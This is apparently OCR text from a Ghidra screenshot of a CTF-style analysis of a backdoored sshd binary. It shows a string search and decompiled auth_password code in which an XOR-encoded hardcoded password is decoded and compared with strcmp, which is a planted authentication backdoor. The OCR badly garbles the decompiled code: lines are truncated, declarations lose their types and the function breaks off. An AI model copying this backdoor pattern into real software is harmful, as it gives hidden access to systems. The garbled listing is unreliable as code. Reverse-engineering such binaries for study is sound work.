 I D U L F R V B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
.text
Program Tree ×
DWARF ×
Symbol Tree
f auth_openkeyfile
f auth_openprincipals
auth_opts
f auth_password
ssh
password
local_30
local_39
backdoor
f auth_restrict_session
f auth_rhosts2
Filter:
Data Type Manager
Data Types
BuiltInTypes
sshd
aes.h
asn1.h
Listing: sshd
0011063a 84 ?? 84h
0011063b 00 ?? 00h
0011063c 00 ?? 00h
0011063d 00 ?? 00h
0011063e 00 ?? 00h
0011063f 00 ?? 00h
LAB_00110640 XREF[1]: 001105cb(j)
00110640 e8 bb 52 CALL shadow_pw char * shadow_pw(passwd
06 00
String Search [CodeBrowser: htb:/sshd]
Edit Help
String Search - 17 items (of 2957) - [sshd, Minimum size = 5, Align = 1]
... Location Label Code Unit String View String ... Length Is Word
0017ed96 s_without-password_... ds "without-password" "without-password" string 17 true
0017f314 s_prohibit-password_... ds "prohibit-password" "prohibit-password" string 18 true
0017f558 s_passwordauthentic... ds "passwordauthenti... "passwordauthentication" string 23 true
0017f647 s_permitemptypassw... ds "permitemptypassw... "permitemptypasswords" string 21 true
001822d0 s_WARNING:_Your_pa... ds "WARNING: Your pa... "WARNING: Your passwo... string 37 true
001822f8 s_You_must_change_... ds "You must change ... "You must change your ... string 52 true
00182330 s_Password_change_... ds "Password change ... "Password change requi... string 48 true
00183c8e s_password_change_... ds "password change ... "password change not s... string 30 true
00184ae8 s_%s:_password_aut... ds "%s: password aut... "%s: password authenti... string 40 true
00184ec0 __func__ char[23] "mm_answer_... "mm_answer_authpassw... string 23 true
001851f0 s_%s:_waiting_for_MO... ds "%s: waiting for ... "%s: waiting for MONITO... string 41 true
001853a0 __func__ char[17] "mm_auth_pa... "mm_auth_password" string 17 true
00185839 s_password_expiratio... ds "password expirat... "password expiration di... string 29 true
00185920 s_User_%.100s_pass... ds "User %.100s pass... "User %.100s password ... string 47 true
00185950 s_User_%.100s_pass... ds "User %.100s pass... "User %.100s password ... string 49 true
00185988 s_password_will_expir... ds "password will ex... "password will expire in ... string 32 true
001859a8 s_Your_password_will... ds "Your password wi... "Your password will expi... string 40 true
Filter: passwor
Auto Label Offset: 0 Dec Preview: "%s: password authentication not enabled"
Console
Decompile: auth_password - (sshd)
1
2 /* WARNING: Could not reconcile some variab
3
4 int auth_password(ssh *ssh,char *password)
5
6 {
7 Authctxt *ctxt;
8 passwd *ppVar1;
9 int iVar2;
uVar3;
*pbVar4;
*pbVar5;
sVar6;
bVar7;
Var8;
in_FS_OFFSET;
backdoor [31];
local_39 [9];
local_30;
= 0xd6;
= (Authctxt *)ssh->authctxt;
_30 = *(long *)(in_FS_OFFSET + 0x28)
oor._28_2_ = 0xa9f4;
1 = ctxt->pw;
= ctxt->valid;
oor._24_4_ = 0xbcf0b5e3;
oor._16_8_ = 0xb2d6f4a0fda0b3d6;
or[30] = -0x5b;
oor._0_4_ = 0xf0e7abd6;
oor._4_4_ = 0xa4b3a3f3;
oor._8_4_ = 0xf7bbfdc8;
oor._12_4_ = 0xfdb3d6e7;
4 = (byte *)backdoor;
( true ) {
ar5 = pbVar4 + 1;
Var4 = bVar7 ^ 0x96;
(pbVar5 == local_39) break;
r7 = *pbVar5;
ar4 = pbVar5;
= strcmp(password,backdoor);
= 1;